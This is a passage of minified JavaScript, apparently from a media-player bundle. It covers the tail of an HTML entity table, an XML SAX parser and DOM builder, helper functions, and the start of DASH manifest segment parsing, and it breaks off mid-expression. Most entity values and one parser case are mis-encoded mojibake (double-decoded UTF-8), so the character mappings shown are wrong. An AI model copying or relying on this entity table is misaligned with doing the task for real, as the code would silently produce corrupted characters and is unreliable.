E2\u2039\u2020",Star:"\xE2\u2039\u2020",star:"\xE2\u02DC\u2020",starf:"\xE2\u02DC\u2026",straightepsilon:"\xCF\xB5",straightphi:"\xCF\u2022",strns:"\xC2\xAF",Sub:"\xE2\u2039\x90",sub:"\xE2\u0160\u201A",subdot:"\xE2\xAA\xBD",subE:"\xE2\xAB\u2026",sube:"\xE2\u0160\u2020",subedot:"\xE2\xAB\u0192",submult:"\xE2\xAB\x81",subnE:"\xE2\xAB\u2039",subne:"\xE2\u0160\u0160",subplus:"\xE2\xAA\xBF",subrarr:"\xE2\xA5\xB9",Subset:"\xE2\u2039\x90",subset:"\xE2\u0160\u201A",subseteq:"\xE2\u0160\u2020",subseteqq:"\xE2\xAB\u2026",SubsetEqual:"\xE2\u0160\u2020",subsetneq:"\xE2\u0160\u0160",subsetneqq:"\xE2\xAB\u2039",subsim:"\xE2\xAB\u2021",subsub:"\xE2\xAB\u2022",subsup:"\xE2\xAB\u201C",succ:"\xE2\u2030\xBB",succapprox:"\xE2\xAA\xB8",succcurlyeq:"\xE2\u2030\xBD",Succeeds:"\xE2\u2030\xBB",SucceedsEqual:"\xE2\xAA\xB0",SucceedsSlantEqual:"\xE2\u2030\xBD",SucceedsTilde:"\xE2\u2030\xBF",succeq:"\xE2\xAA\xB0",succnapprox:"\xE2\xAA\xBA",succneqq:"\xE2\xAA\xB6",succnsim:"\xE2\u2039\xA9",succsim:"\xE2\u2030\xBF",SuchThat:"\xE2\u02C6\u2039",Sum:"\xE2\u02C6\u2018",sum:"\xE2\u02C6\u2018",sung:"\xE2\u2122\xAA",Sup:"\xE2\u2039\u2018",sup:"\xE2\u0160\u0192",sup1:"\xC2\xB9",sup2:"\xC2\xB2",sup3:"\xC2\xB3",supdot:"\xE2\xAA\xBE",supdsub:"\xE2\xAB\u02DC",supE:"\xE2\xAB\u2020",supe:"\xE2\u0160\u2021",supedot:"\xE2\xAB\u201E",Superset:"\xE2\u0160\u0192",SupersetEqual:"\xE2\u0160\u2021",suphsol:"\xE2\u0178\u2030",suphsub:"\xE2\xAB\u2014",suplarr:"\xE2\xA5\xBB",supmult:"\xE2\xAB\u201A",supnE:"\xE2\xAB\u0152",supne:"\xE2\u0160\u2039",supplus:"\xE2\xAB\u20AC",Supset:"\xE2\u2039\u2018",supset:"\xE2\u0160\u0192",supseteq:"\xE2\u0160\u2021",supseteqq:"\xE2\xAB\u2020",supsetneq:"\xE2\u0160\u2039",supsetneqq:"\xE2\xAB\u0152",supsim:"\xE2\xAB\u02C6",supsub:"\xE2\xAB\u201D",supsup:"\xE2\xAB\u2013",swarhk:"\xE2\xA4\xA6",swArr:"\xE2\u2021\u2122",swarr:"\xE2\u2020\u2122",swarrow:"\xE2\u2020\u2122",swnwar:"\xE2\xA4\xAA",szlig:"\xC3\u0178",Tab:"	",target:"\xE2\u0152\u2013",Tau:"\xCE\xA4",tau:"\xCF\u201E",tbrk:"\xE2\u017D\xB4",Tcaron:"\xC5\xA4",tcaron:"\xC5\xA5",Tcedil:"\xC5\xA2",tcedil:"\xC5\xA3",Tcy:"\xD0\xA2",tcy:"\xD1\u201A",tdot:"\xE2\u0192\u203A",telrec:"\xE2\u0152\u2022",Tfr:"\xF0\x9D\u201D\u2014",tfr:"\xF0\x9D\u201D\xB1",there4:"\xE2\u02C6\xB4",Therefore:"\xE2\u02C6\xB4",therefore:"\xE2\u02C6\xB4",Theta:"\xCE\u02DC",theta:"\xCE\xB8",thetasym:"\xCF\u2018",thetav:"\xCF\u2018",thickapprox:"\xE2\u2030\u02C6",thicksim:"\xE2\u02C6\xBC",ThickSpace:"\xE2\x81\u0178\xE2\u20AC\u0160",thinsp:"\xE2\u20AC\u2030",ThinSpace:"\xE2\u20AC\u2030",thkap:"\xE2\u2030\u02C6",thksim:"\xE2\u02C6\xBC",THORN:"\xC3\u017E",thorn:"\xC3\xBE",Tilde:"\xE2\u02C6\xBC",tilde:"\xCB\u0153",TildeEqual:"\xE2\u2030\u0192",TildeFullEqual:"\xE2\u2030\u2026",TildeTilde:"\xE2\u2030\u02C6",times:"\xC3\u2014",timesb:"\xE2\u0160 ",timesbar:"\xE2\xA8\xB1",timesd:"\xE2\xA8\xB0",tint:"\xE2\u02C6\xAD",toea:"\xE2\xA4\xA8",top:"\xE2\u0160\xA4",topbot:"\xE2\u0152\xB6",topcir:"\xE2\xAB\xB1",Topf:"\xF0\x9D\u2022\u2039",topf:"\xF0\x9D\u2022\xA5",topfork:"\xE2\xAB\u0161",tosa:"\xE2\xA4\xA9",tprime:"\xE2\u20AC\xB4",TRADE:"\xE2\u201E\xA2",trade:"\xE2\u201E\xA2",triangle:"\xE2\u2013\xB5",triangledown:"\xE2\u2013\xBF",triangleleft:"\xE2\u2014\u0192",trianglelefteq:"\xE2\u0160\xB4",triangleq:"\xE2\u2030\u0153",triangleright:"\xE2\u2013\xB9",trianglerighteq:"\xE2\u0160\xB5",tridot:"\xE2\u2014\xAC",trie:"\xE2\u2030\u0153",triminus:"\xE2\xA8\xBA",TripleDot:"\xE2\u0192\u203A",triplus:"\xE2\xA8\xB9",trisb:"\xE2\xA7\x8D",tritime:"\xE2\xA8\xBB",trpezium:"\xE2\x8F\xA2",Tscr:"\xF0\x9D\u2019\xAF",tscr:"\xF0\x9D\u201C\u2030",TScy:"\xD0\xA6",tscy:"\xD1\u2020",TSHcy:"\xD0\u2039",tshcy:"\xD1\u203A",Tstrok:"\xC5\xA6",tstrok:"\xC5\xA7",twixt:"\xE2\u2030\xAC",twoheadleftarrow:"\xE2\u2020\u017E",twoheadrightarrow:"\xE2\u2020 ",Uacute:"\xC3\u0161",uacute:"\xC3\xBA",Uarr:"\xE2\u2020\u0178",uArr:"\xE2\u2021\u2018",uarr:"\xE2\u2020\u2018",Uarrocir:"\xE2\xA5\u2030",Ubrcy:"\xD0\u017D",ubrcy:"\xD1\u017E",Ubreve:"\xC5\xAC",ubreve:"\xC5\xAD",Ucirc:"\xC3\u203A",ucirc:"\xC3\xBB",Ucy:"\xD0\xA3",ucy:"\xD1\u0192",udarr:"\xE2\u2021\u2026",Udblac:"\xC5\xB0",udblac:"\xC5\xB1",udhar:"\xE2\xA5\xAE",ufisht:"\xE2\xA5\xBE",Ufr:"\xF0\x9D\u201D\u02DC",ufr:"\xF0\x9D\u201D\xB2",Ugrave:"\xC3\u2122",ugrave:"\xC3\xB9",uHar:"\xE2\xA5\xA3",uharl:"\xE2\u2020\xBF",uharr:"\xE2\u2020\xBE",uhblk:"\xE2\u2013\u20AC",ulcorn:"\xE2\u0152\u0153",ulcorner:"\xE2\u0152\u0153",ulcrop:"\xE2\u0152\x8F",ultri:"\xE2\u2014\xB8",Umacr:"\xC5\xAA",umacr:"\xC5\xAB",uml:"\xC2\xA8",UnderBar:"_",UnderBrace:"\xE2\x8F\u0178",UnderBracket:"\xE2\u017D\xB5",UnderParenthesis:"\xE2\x8F\x9D",Union:"\xE2\u2039\u0192",UnionPlus:"\xE2\u0160\u017D",Uogon:"\xC5\xB2",uogon:"\xC5\xB3",Uopf:"\xF0\x9D\u2022\u0152",uopf:"\xF0\x9D\u2022\xA6",UpArrow:"\xE2\u2020\u2018",Uparrow:"\xE2\u2021\u2018",uparrow:"\xE2\u2020\u2018",UpArrowBar:"\xE2\xA4\u2019",UpArrowDownArrow:"\xE2\u2021\u2026",UpDownArrow:"\xE2\u2020\u2022",Updownarrow:"\xE2\u2021\u2022",updownarrow:"\xE2\u2020\u2022",UpEquilibrium:"\xE2\xA5\xAE",upharpoonleft:"\xE2\u2020\xBF",upharpoonright:"\xE2\u2020\xBE",uplus:"\xE2\u0160\u017D",UpperLeftArrow:"\xE2\u2020\u2013",UpperRightArrow:"\xE2\u2020\u2014",Upsi:"\xCF\u2019",upsi:"\xCF\u2026",upsih:"\xCF\u2019",Upsilon:"\xCE\xA5",upsilon:"\xCF\u2026",UpTee:"\xE2\u0160\xA5",UpTeeArrow:"\xE2\u2020\xA5",upuparrows:"\xE2\u2021\u02C6",urcorn:"\xE2\u0152\x9D",urcorner:"\xE2\u0152\x9D",urcrop:"\xE2\u0152\u017D",Uring:"\xC5\xAE",uring:"\xC5\xAF",urtri:"\xE2\u2014\xB9",Uscr:"\xF0\x9D\u2019\xB0",uscr:"\xF0\x9D\u201C\u0160",utdot:"\xE2\u2039\xB0",Utilde:"\xC5\xA8",utilde:"\xC5\xA9",utri:"\xE2\u2013\xB5",utrif:"\xE2\u2013\xB4",uuarr:"\xE2\u2021\u02C6",Uuml:"\xC3\u0153",uuml:"\xC3\xBC",uwangle:"\xE2\xA6\xA7",vangrt:"\xE2\xA6\u0153",varepsilon:"\xCF\xB5",varkappa:"\xCF\xB0",varnothing:"\xE2\u02C6\u2026",varphi:"\xCF\u2022",varpi:"\xCF\u2013",varpropto:"\xE2\u02C6\x9D",vArr:"\xE2\u2021\u2022",varr:"\xE2\u2020\u2022",varrho:"\xCF\xB1",varsigma:"\xCF\u201A",varsubsetneq:"\xE2\u0160\u0160\xEF\xB8\u20AC",varsubsetneqq:"\xE2\xAB\u2039\xEF\xB8\u20AC",varsupsetneq:"\xE2\u0160\u2039\xEF\xB8\u20AC",varsupsetneqq:"\xE2\xAB\u0152\xEF\xB8\u20AC",vartheta:"\xCF\u2018",vartriangleleft:"\xE2\u0160\xB2",vartriangleright:"\xE2\u0160\xB3",Vbar:"\xE2\xAB\xAB",vBar:"\xE2\xAB\xA8",vBarv:"\xE2\xAB\xA9",Vcy:"\xD0\u2019",vcy:"\xD0\xB2",VDash:"\xE2\u0160\xAB",Vdash:"\xE2\u0160\xA9",vDash:"\xE2\u0160\xA8",vdash:"\xE2\u0160\xA2",Vdashl:"\xE2\xAB\xA6",Vee:"\xE2\u2039\x81",vee:"\xE2\u02C6\xA8",veebar:"\xE2\u0160\xBB",veeeq:"\xE2\u2030\u0161",vellip:"\xE2\u2039\xAE",Verbar:"\xE2\u20AC\u2013",verbar:"|",Vert:"\xE2\u20AC\u2013",vert:"|",VerticalBar:"\xE2\u02C6\xA3",VerticalLine:"|",VerticalSeparator:"\xE2\x9D\u02DC",VerticalTilde:"\xE2\u2030\u20AC",VeryThinSpace:"\xE2\u20AC\u0160",Vfr:"\xF0\x9D\u201D\u2122",vfr:"\xF0\x9D\u201D\xB3",vltri:"\xE2\u0160\xB2",vnsub:"\xE2\u0160\u201A\xE2\u0192\u2019",vnsup:"\xE2\u0160\u0192\xE2\u0192\u2019",Vopf:"\xF0\x9D\u2022\x8D",vopf:"\xF0\x9D\u2022\xA7",vprop:"\xE2\u02C6\x9D",vrtri:"\xE2\u0160\xB3",Vscr:"\xF0\x9D\u2019\xB1",vscr:"\xF0\x9D\u201C\u2039",vsubnE:"\xE2\xAB\u2039\xEF\xB8\u20AC",vsubne:"\xE2\u0160\u0160\xEF\xB8\u20AC",vsupnE:"\xE2\xAB\u0152\xEF\xB8\u20AC",vsupne:"\xE2\u0160\u2039\xEF\xB8\u20AC",Vvdash:"\xE2\u0160\xAA",vzigzag:"\xE2\xA6\u0161",Wcirc:"\xC5\xB4",wcirc:"\xC5\xB5",wedbar:"\xE2\xA9\u0178",Wedge:"\xE2\u2039\u20AC",wedge:"\xE2\u02C6\xA7",wedgeq:"\xE2\u2030\u2122",weierp:"\xE2\u201E\u02DC",Wfr:"\xF0\x9D\u201D\u0161",wfr:"\xF0\x9D\u201D\xB4",Wopf:"\xF0\x9D\u2022\u017D",wopf:"\xF0\x9D\u2022\xA8",wp:"\xE2\u201E\u02DC",wr:"\xE2\u2030\u20AC",wreath:"\xE2\u2030\u20AC",Wscr:"\xF0\x9D\u2019\xB2",wscr:"\xF0\x9D\u201C\u0152",xcap:"\xE2\u2039\u201A",xcirc:"\xE2\u2014\xAF",xcup:"\xE2\u2039\u0192",xdtri:"\xE2\u2013\xBD",Xfr:"\xF0\x9D\u201D\u203A",xfr:"\xF0\x9D\u201D\xB5",xhArr:"\xE2\u0178\xBA",xharr:"\xE2\u0178\xB7",Xi:"\xCE\u017E",xi:"\xCE\xBE",xlArr:"\xE2\u0178\xB8",xlarr:"\xE2\u0178\xB5",xmap:"\xE2\u0178\xBC",xnis:"\xE2\u2039\xBB",xodot:"\xE2\xA8\u20AC",Xopf:"\xF0\x9D\u2022\x8F",xopf:"\xF0\x9D\u2022\xA9",xoplus:"\xE2\xA8\x81",xotime:"\xE2\xA8\u201A",xrArr:"\xE2\u0178\xB9",xrarr:"\xE2\u0178\xB6",Xscr:"\xF0\x9D\u2019\xB3",xscr:"\xF0\x9D\u201C\x8D",xsqcup:"\xE2\xA8\u2020",xuplus:"\xE2\xA8\u201E",xutri:"\xE2\u2013\xB3",xvee:"\xE2\u2039\x81",xwedge:"\xE2\u2039\u20AC",Yacute:"\xC3\x9D",yacute:"\xC3\xBD",YAcy:"\xD0\xAF",yacy:"\xD1\x8F",Ycirc:"\xC5\xB6",ycirc:"\xC5\xB7",Ycy:"\xD0\xAB",ycy:"\xD1\u2039",yen:"\xC2\xA5",Yfr:"\xF0\x9D\u201D\u0153",yfr:"\xF0\x9D\u201D\xB6",YIcy:"\xD0\u2021",yicy:"\xD1\u2014",Yopf:"\xF0\x9D\u2022\x90",yopf:"\xF0\x9D\u2022\xAA",Yscr:"\xF0\x9D\u2019\xB4",yscr:"\xF0\x9D\u201C\u017D",YUcy:"\xD0\xAE",yucy:"\xD1\u017D",Yuml:"\xC5\xB8",yuml:"\xC3\xBF",Zacute:"\xC5\xB9",zacute:"\xC5\xBA",Zcaron:"\xC5\xBD",zcaron:"\xC5\xBE",Zcy:"\xD0\u2014",zcy:"\xD0\xB7",Zdot:"\xC5\xBB",zdot:"\xC5\xBC",zeetrf:"\xE2\u201E\xA8",ZeroWidthSpace:"\xE2\u20AC\u2039",Zeta:"\xCE\u2013",zeta:"\xCE\xB6",Zfr:"\xE2\u201E\xA8",zfr:"\xF0\x9D\u201D\xB7",ZHcy:"\xD0\u2013",zhcy:"\xD0\xB6",zigrarr:"\xE2\u2021\x9D",Zopf:"\xE2\u201E\xA4",zopf:"\xF0\x9D\u2022\xAB",Zscr:"\xF0\x9D\u2019\xB5",zscr:"\xF0\x9D\u201C\x8F",zwj:"\xE2\u20AC\x8D",zwnj:"\xE2\u20AC\u0152"}),e.entityMap=e.HTML_ENTITIES}),Hr=(qr.XML_ENTITIES,qr.HTML_ENTITIES,qr.entityMap,Nr.NAMESPACE),Gs=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,Xs=new RegExp("[\\-\\.0-9"+Gs.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),Pu=new RegExp("^"+Gs.source+Xs.source+"*(?::"+Gs.source+Xs.source+"*)?$"),Vr=0,ts=1,Ks=2,aa=3,Ys=4,$r=5,zr=6,oa=7;function Wr(i,e){this.message=i,this.locator=e,Error.captureStackTrace&&Error.captureStackTrace(this,Wr)}function Lu(){}function Du(i,e){return e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber,e}function Ou(i,e,t){for(var s=i.tagName,r=null,n=i.length;n--;){var l=i[n],p=l.qName,u=l.value,p=0<(g=p.indexOf(":"))?(y=l.prefix=p.slice(0,g),S=p.slice(g+1),y==="xmlns"&&S):(y=null,(S=p)==="xmlns"&&"");l.localName=S,p!==!1&&(r==null&&(r={},Ru(t,t={})),t[p]=r[p]=u,l.uri=Hr.XMLNS,e.startPrefixMapping(p,u))}for(var y,n=i.length;n--;)(y=(l=i[n]).prefix)&&(y==="xml"&&(l.uri=Hr.XML),y!=="xmlns")&&(l.uri=t[y||""]);var g,S=0<(g=s.indexOf(":"))?(y=i.prefix=s.slice(0,g),i.localName=s.slice(g+1)):(y=null,i.localName=s),T=i.uri=t[y||""];if(e.startElement(T,S,s,i),!i.closed)return i.currentNSMap=t,i.localNSMap=r,1;if(e.endElement(T,S,s),r)for(y in r)Object.prototype.hasOwnProperty.call(r,y)&&e.endPrefixMapping(y)}function Ru(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Nu(){this.attributeNames={}}(Wr.prototype=new Error).name=Wr.name,Lu.prototype={parse:function(i,e,t){var s=this.domBuilder;s.startDocument(),Ru(e,e={}),function(r,n,l,u,p){function y(te){var ie=te.slice(1,-1);return Object.hasOwnProperty.call(l,ie)?l[ie]:ie.charAt(0)==="#"?65535<(ie=parseInt(ie.substr(1).replace("x","0x")))?(ie-=65536,String.fromCharCode(55296+(ie>>10),56320+(1023&ie))):String.fromCharCode(ie):(p.error("entity not found:"+te),te)}function g(te){var ie;M<te&&(ie=r.substring(M,te).replace(/&#?\w+;/g,y),P&&S(M),u.characters(ie,0,te-M),M=te)}function S(te,ie){for(;C<=te&&(ie=L.exec(r));)T=ie.index,C=T+ie[0].length,P.lineNumber++;P.columnNumber=te-T+1}for(var T=0,C=0,L=/.*(?:\r\n?|\n)|.*$/g,P=u.locator,O=[{currentNSMap:n}],R={},M=0;;){try{var q,W,G=r.indexOf("<",M);if(G<0)return r.substr(M).match(/^\s*$/)||(q=u.doc,W=q.createTextNode(r.substr(M)),q.appendChild(W),u.currentElement=W);switch(M<G&&g(G),r.charAt(G+1)){case"/":var ne=r.indexOf(">",G+3),Q=r.substring(G+2,ne).replace(/[ \t\n\r]+$/g,""),de=O.pop(),ee=(ne<0?(Q=r.substring(G+2).replace(/[\s<].*/,""),p.error("end tag name: "+Q+" is not complete:"+de.tagName),ne=G+1+Q.length):Q.match(/\s</)&&(Q=Q.replace(/[\s<].*/,""),p.error("end tag name: "+Q+" maybe not complete"),ne=G+1+Q.length),de.localNSMap),ue=de.tagName==Q;if(ue||de.tagName&&de.tagName.toLowerCase()==Q.toLowerCase()){if(u.endElement(de.uri,de.localName,Q),ee)for(var be in ee)Object.prototype.hasOwnProperty.call(ee,be)&&u.endPrefixMapping(be);ue||p.fatalError("end tag name: "+Q+" is not match the current start tagName:"+de.tagName)}else O.push(de);ne++;break;case"?":P&&S(G),ne=function(te,ie,Pe){var Le=te.indexOf("?>",ie);return Le&&(te=te.substring(ie,Le).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/),te)?(te[0].length,Pe.processingInstruction(te[1],te[2]),Le+2):-1}(r,G,u);break;case"!":P&&S(G),ne=function(te,ie,Pe,Le){{if(te.charAt(ie+2)==="-")return te.charAt(ie+3)==="-"?(Ne=te.indexOf("-->",ie+4),ie<Ne?(Pe.comment(te,ie+4,Ne-ie-4),Ne+3):(Le.error("Unclosed comment"),-1)):-1;if(te.substr(ie+3,6)=="CDATA[")return Ne=te.indexOf("]]>",ie+9),Pe.startCDATA(),Pe.characters(te,ie+9,Ne-ie-9),Pe.endCDATA(),Ne+3;var lt,Le=function(Ze,De){var Oe,ke=[],fe=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(fe.lastIndex=De,fe.exec(Ze);Oe=fe.exec(Ze);)if(ke.push(Oe),Oe[1])return ke}(te,ie),Ne=Le.length;if(1<Ne&&/!doctype/i.test(Le[0][0]))return te=Le[1][0],lt=ie=!1,3<Ne&&(/^public$/i.test(Le[2][0])?(ie=Le[3][0],lt=4<Ne&&Le[4][0]):/^system$/i.test(Le[2][0])&&(lt=Le[3][0])),Le=Le[Ne-1],Pe.startDTD(te,ie,lt),Pe.endDTD(),Le.index+Le[0].length}return-1}(r,G,u,p);break;default:P&&S(G);var le=new Nu,Qe=O[O.length-1].currentNSMap,ne=function(te,ie,Pe,Le,lt,Ne){function kt(pi,Jt,ji){Pe.attributeNames.hasOwnProperty(pi)&&Ne.fatalError("Attribute "+pi+" redefined"),Pe.addValue(pi,Jt.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,lt),ji)}for(var Ze,De=++ie,Oe=Vr;;){var ke=te.charAt(De);switch(ke){case"=":if(Oe===ts)Ze=te.slice(ie,De);else if(Oe!==Ks)throw new Error("attribute equal must after attrName");Oe=aa;break;case"'":case'"':if(Oe===aa||Oe===ts){if(Oe===ts&&(Ne.warning('attribute value must after "="'),Ze=te.slice(ie,De)),ie=De+1,!(0<(De=te.indexOf(ke,ie))))throw new Error("attribute value no end '"+ke+"' match");fe=te.slice(ie,De),kt(Ze,fe,ie-1)}else{if(Oe!=Ys)throw new Error('attribute value must after "="');fe=te.slice(ie,De),kt(Ze,fe,ie),Ne.warning('attribute "'+Ze+'" missed start quot('+ke+")!!"),ie=De+1}Oe=$r;break;case"/":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:Oe=oa,Pe.closed=!0;case Ys:case ts:break;case Ks:Pe.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return Ne.error("unexpected end of input"),Oe==Vr&&Pe.setTagName(te.slice(ie,De)),De;case">":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:break;case Ys:case ts:(fe=te.slice(ie,De)).slice(-1)==="/"&&(Pe.closed=!0,fe=fe.slice(0,-1));case Ks:Oe===Ks&&(fe=Ze),Oe==Ys?(Ne.warning('attribute "'+fe+'" missed quot(")!'),kt(Ze,fe,ie)):(Hr.isHTML(Le[""])&&fe.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+fe+'" missed value!! "'+fe+'" instead!!'),kt(fe,fe,ie));break;case aa:throw new Error("attribute value missed!!")}return De;case"\xC2\u20AC":ke=" ";default:if(ke<=" ")switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De)),Oe=zr;break;case ts:Ze=te.slice(ie,De),Oe=Ks;break;case Ys:var fe=te.slice(ie,De);Ne.warning('attribute "'+fe+'" missed quot(")!!'),kt(Ze,fe,ie);case $r:Oe=zr}else switch(Oe){case Ks:Pe.tagName,Hr.isHTML(Le[""])&&Ze.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+Ze+'" missed value!! "'+Ze+'" instead2!!'),kt(Ze,Ze,ie),ie=De,Oe=ts;break;case $r:Ne.warning('attribute space is required"'+Ze+'"!!');case zr:Oe=ts,ie=De;break;case aa:Oe=Ys,ie=De;break;case oa:throw new Error("elements closed character '/' and '>' must be connected to")}}De++}}(r,G,le,Qe,y,p),Ae=le.length;if(!le.closed&&function(te,ie,Pe,Le){var lt=Le[Pe];return lt==null&&((lt=te.lastIndexOf("</"+Pe+">"))<ie&&(lt=te.lastIndexOf("</"+Pe)),Le[Pe]=lt),lt<ie}(r,ne,le.tagName,R)&&(le.closed=!0,l.nbsp||p.warning("unclosed xml attribute")),P&&Ae){for(var xe=Du(P,{}),pt=0;pt<Ae;pt++){var Yt=le[pt];S(Yt.offset),Yt.locator=Du(P,{})}u.locator=xe,Ou(le,u,Qe)&&O.push(le),u.locator=P}else Ou(le,u,Qe)&&O.push(le);Hr.isHTML(le.uri)&&!le.closed?ne=function(te,ie,Pe,Le,lt){if(/^(?:script|textarea)$/i.test(Pe)){var Ne=te.indexOf("</"+Pe+">",ie),te=te.substring(ie+1,Ne);if(/[&<]/.test(te))return/^script$/i.test(Pe)||(te=te.replace(/&#?\w+;/g,Le)),lt.characters(te,0,te.length),Ne}return ie+1}(r,ne,le.tagName,y,u):ne++}}catch(te){if(te instanceof Wr)throw te;p.error("element parse error: "+te),ne=-1}M<ne?M=ne:g(Math.max(G,M)+1)}}(i,e,t,s,this.errorHandler),s.endDocument()}},Nu.prototype={setTagName:function(i){if(!Pu.test(i))throw new Error("invalid tagName:"+i);this.tagName=i},addValue:function(i,e,t){if(!Pu.test(i))throw new Error("invalid attribute:"+i);this.attributeNames[i]=this.length,this[this.length++]={qName:i,value:e,offset:t}},length:0,getLocalName:function(i){return this[i].localName},getLocator:function(i){return this[i].locator},getQName:function(i){return this[i].qName},getURI:function(i){return this[i].uri},getValue:function(i){return this[i].value}};var Js={XMLReader:Lu,ParseError:Wr},yg=na.DOMImplementation,Mu=Nr.NAMESPACE,vg=Js.ParseError,_g=Js.XMLReader;function Uu(i){return i.replace(/\r[\n\u0085]/g,`
`).replace(/[\r\u0085\u2028]/g,`
`)}function Bu(i){this.options=i||{locator:{}}}function Gr(){this.cdata=!1}function Qs(i,e){e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber}function bg(i){if(i)return`
@`+(i.systemId||"")+"#[line:"+i.lineNumber+",col:"+i.columnNumber+"]"}function Fu(i,e,t){return typeof i=="string"?i.substr(e,t):i.length>=e+t||e?new java.lang.String(i,e,t)+"":i}function la(i,e){(i.currentElement||i.doc).appendChild(e)}Bu.prototype.parseFromString=function(i,u){var t=this.options,s=new _g,r=t.domBuilder||new Gr,y=t.errorHandler,n=t.locator,l=t.xmlns||{},u=/\/x?html?$/.test(u),p=u?qr.HTML_ENTITIES:qr.XML_ENTITIES,y=(n&&r.setDocumentLocator(n),s.errorHandler=function(g,S,T){if(!g){if(S instanceof Gr)return S;g=S}var C={},L=g instanceof Function;function P(O){var R=g[O];!R&&L&&(R=g.length==2?function(M){g(O,M)}:g),C[O]=R?function(M){R("[xmldom "+O+"]	"+M+bg(T))}:function(){}}return T=T||{},P("warning"),P("error"),P("fatalError"),C}(y,r,n),s.domBuilder=t.domBuilder||r,u&&(l[""]=Mu.HTML),l.xml=l.xml||Mu.XML,t.normalizeLineEndings||Uu);return i&&typeof i=="string"?s.parse(y(i),l,p):s.errorHandler.error("invalid doc source"),r.doc},Gr.prototype={startDocument:function(){this.doc=new yg().createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(i,e,t,s){var r=this.doc,n=r.createElementNS(i,t||e),l=s.length;la(this,n),this.currentElement=n,this.locator&&Qs(this.locator,n);for(var u=0;u<l;u++){var i=s.getURI(u),p=s.getValue(u),t=s.getQName(u),y=r.createAttributeNS(i,t);this.locator&&Qs(s.getLocator(u),y),y.value=y.nodeValue=p,n.setAttributeNode(y)}},endElement:function(i,e,t){var s=this.currentElement;s.tagName,this.currentElement=s.parentNode},startPrefixMapping:function(i,e){},endPrefixMapping:function(i){},processingInstruction:function(i,e){i=this.doc.createProcessingInstruction(i,e),this.locator&&Qs(this.locator,i),la(this,i)},ignorableWhitespace:function(i,e,t){},characters:function(i,e,t){var s;(i=Fu.apply(this,arguments))&&(s=this.cdata?this.doc.createCDATASection(i):this.doc.createTextNode(i),this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(i)&&this.doc.appendChild(s),this.locator)&&Qs(this.locator,s)},skippedEntity:function(i){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(i){(this.locator=i)&&(i.lineNumber=0)},comment:function(i,e,t){i=Fu.apply(this,arguments),i=this.doc.createComment(i),this.locator&&Qs(this.locator,i),la(this,i)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(i,e,t){var s=this.doc.implementation;s&&s.createDocumentType&&(s=s.createDocumentType(i,e,t),this.locator&&Qs(this.locator,s),la(this,s),this.doc.doctype=s)},warning:function(i){},error:function(i){},fatalError:function(i){throw new vg(i,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,function(i){Gr.prototype[i]=function(){return null}});var Tg=Bu;let ju=i=>!!i&&typeof i=="object",gt=(...i)=>i.reduce((e,t)=>(typeof t=="object"&&Object.keys(t).forEach(s=>{Array.isArray(e[s])&&Array.isArray(t[s])?e[s]=e[s].concat(t[s]):ju(e[s])&&ju(t[s])?e[s]=gt(e[s],t[s]):e[s]=t[s]}),e),{}),qu=i=>Object.keys(i).map(e=>i[e]),Zs=i=>i.reduce((e,t)=>e.concat(t),[]),Hu=i=>{if(!i.length)return[];var e=[];for(let t=0;t<i.length;t++)e.push(i[t]);return e};var er={INVALID_NUMBER_OF_PERIOD:"INVALID_NUMBER_OF_PERIOD",INVALID_NUMBER_OF_CONTENT_STEERING:"INVALID_NUMBER_OF_CONTENT_STEERING",DASH_EMPTY_MANIFEST:"DASH_EMPTY_MANIFEST",DASH_INVALID_XML:"DASH_INVALID_XML",NO_BASE_URL:"NO_BASE_URL",MISSING_SEGMENT_INFORMATION:"MISSING_SEGMENT_INFORMATION",SEGMENT_TIME_UNSPECIFIED:"SEGMENT_TIME_UNSPECIFIED",UNSUPPORTED_UTC_TIMING_SCHEME:"UNSUPPORTED_UTC_TIMING_SCHEME"};let Xr=({baseUrl:i="",source:e="",range:t="",indexRange:s=""})=>{if(i={uri:e,resolvedUri:nl(i||"",e)},t||s){e=(t||s).split("-");let r=window.BigInt?window.BigInt(e[0]):parseInt(e[0],10),n=window.BigInt?window.BigInt(e[1]):parseInt(e[1],10);r<Number.MAX_SAFE_INTEGER&&typeof r=="bigint"&&(r=Number(r)),n<Number.MAX_SAFE_INTEGER&&typeof n=="bigint"&&(n=Number(n));let l;typeof(l=typeof n=="bigint"||typeof r=="bigint"?window.BigInt(n)-window.BigInt(r)+window.BigInt(1):n-r+1)=="bigint"&&l<Number.MAX_SAFE_INTEGER&&(l=Number(l)),i.byterange={length:l,offset:r}}return i},Vu=i=>(i&&typeof i!="number"&&(i=parseInt(i,10)),isNaN(i)?null:i),wg={static(r){var{duration:n,timescale:e=1,sourceDuration:t,periodDuration:s}=r,r=Vu(r.endNumber),n=n/e;return typeof r=="number"?{start:0,end:r}:typeof 